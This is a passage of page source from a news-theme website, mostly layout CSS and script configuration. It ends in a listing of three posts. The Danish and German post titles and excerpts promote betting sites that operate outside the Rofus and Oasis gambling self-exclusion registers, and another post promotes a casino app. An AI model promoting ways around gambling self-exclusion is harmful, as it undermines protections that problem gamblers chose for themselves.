				}.tdi_97_61b .td-module-container{
					flex-direction: column;
				}.tdi_97_61b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_97_61b .td-module-meta-info,
				.ie11 .tdi_97_61b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_97_61b .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_97_61b .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_97_61b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_97_61b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_97_61b .td-module-container:before{
					bottom: -15px;
				}.tdi_97_61b .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_97_61b .td-post-vid-time{
					display: block;
				}.tdi_97_61b .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_97_61b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_97_61b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_97_61b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_97_61b .td-read-more{
					display: none;
				}.tdi_97_61b .td-post-date,
				.tdi_97_61b .td-post-author-name span{
					display: inline-block;
				}.tdi_97_61b .entry-review-stars{
					display: inline-block;
				}.tdi_97_61b .td-icon-star,
                .tdi_97_61b .td-icon-star-empty,
                .tdi_97_61b .td-icon-star-half{
					font-size: 15px;
				}.tdi_97_61b .td-module-comments{
					display: none;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_97_61b .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_97_61b .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_97_61b .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_97_61b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_61b .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97_61b .td-module-container:before{
					bottom: -15px;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_61b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_61b .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97_61b .td-module-container:before{
					bottom: -15px;
				}.tdi_97_61b .td-post-category{
					display: none;
				}.tdi_97_61b .td-post-author-name{
					display: none;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_61b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97_61b .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_61b .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_97_61b .entry-thumb{
					background-position: center 40%;
				}.tdi_97_61b .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_97_61b .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_97_61b .td-module-container:before{
					bottom: -15px;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97_61b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97_61b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_97_61b .entry-title{
					font-family:Oxygen !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_97_61b = new tdBlock();
block_tdi_97_61b.id = "tdi_97_61b";
block_tdi_97_61b.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjE1IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","com_bg":"#0d0b52","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97_61b","tdc_css_class":"tdi_97_61b","tdc_css_class_style":"tdi_97_61b_rand_style"}';
block_tdi_97_61b.td_column_number = "1";
block_tdi_97_61b.block_type = "td_flex_block_1";
block_tdi_97_61b.post_count = "1";
block_tdi_97_61b.found_posts = "2956";
block_tdi_97_61b.header_color = "";
block_tdi_97_61b.ajax_pagination_infinite_stop = "";
block_tdi_97_61b.max_num_pages = "2956";
tdBlocksArray.push(block_tdi_97_61b);
</script><div class="td-block-title-wrap"></div><div id=tdi_97_61b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" class="td-image-wrap " title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus">Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:50:23+00:00" >19 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sådan Vælger Ni Sikre Betting Sider Uden Rofus Guide Til Begyndere&quot;ContentBonusser På Wagering Sider Uden RofusEr Verificeringen Sikker? Sådan Finder Ni De Bedste Casinoer...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_98_9b6 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_9b6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_98_9b6{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_9b6{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_9b6{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_9b6 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_98_9b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_9b6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_9b6 .td-image-container,
				.ie11 .tdi_98_9b6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_9b6 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_98_9b6 .td-module-meta-info,
				.ie11 .tdi_98_9b6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_9b6 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_98_9b6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_98_9b6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_9b6 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_98_9b6 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_98_9b6 .td-post-vid-time{
					display: block;
				}.tdi_98_9b6 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_98_9b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_9b6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_9b6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_9b6 .td-read-more{
					display: none;
				}.tdi_98_9b6 .td-post-author-name{
					display: none;
				}.tdi_98_9b6 .td-post-date,
				.tdi_98_9b6 .td-post-author-name span{
					display: inline-block;
				}.tdi_98_9b6 .entry-review-stars{
					display: inline-block;
				}.tdi_98_9b6 .td-icon-star,
                .tdi_98_9b6 .td-icon-star-empty,
                .tdi_98_9b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_9b6 .td-module-comments{
					display: none;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_9b6 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_98_9b6 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_98_9b6 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_98_9b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_9b6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_9b6 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_9b6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_98_9b6 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_98_9b6 .td-image-container,
				.ie11 .tdi_98_9b6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_9b6 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_98_9b6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_9b6 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_9b6 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_98_9b6 .td-post-category{
					display: none;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_9b6 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_9b6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_9b6 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_9b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_9b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_9b6 = new tdBlock();
block_tdi_98_9b6.id = "tdi_98_9b6";
block_tdi_98_9b6.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","offset":"1","com_bg":"#0d0b52","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_9b6","tdc_css_class":"tdi_98_9b6","tdc_css_class_style":"tdi_98_9b6_rand_style"}';
block_tdi_98_9b6.td_column_number = "1";
block_tdi_98_9b6.block_type = "td_flex_block_1";
block_tdi_98_9b6.post_count = "3";
block_tdi_98_9b6.found_posts = "2956";
block_tdi_98_9b6.header_color = "";
block_tdi_98_9b6.ajax_pagination_infinite_stop = "";
block_tdi_98_9b6.max_num_pages = "985";
tdBlocksArray.push(block_tdi_98_9b6);
</script><div class="td-block-title-wrap"></div><div id=tdi_98_9b6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" class="td-image-wrap " title="Enhancing Your Strategy After Glory Casino Download" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" title="Enhancing Your Strategy After Glory Casino Download">Enhancing Your Strategy After Glory Casino Download</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:10:39+00:00" >16 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Enhancing Your Strategy After Glory Casino DownloadDownloading the Glory Casino app is just the first step to unlocking an exhilarating gaming experience. To fully...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" class="td-image-wrap " title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:23:01+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettetIn Deutschland sind Sportwetten eine beliebte Freizeitbeschäftigung, besonders im Zusammenhang mit den beliebtesten Sportarten des Landes....</div>
                    
                    <div class="td-read-more">
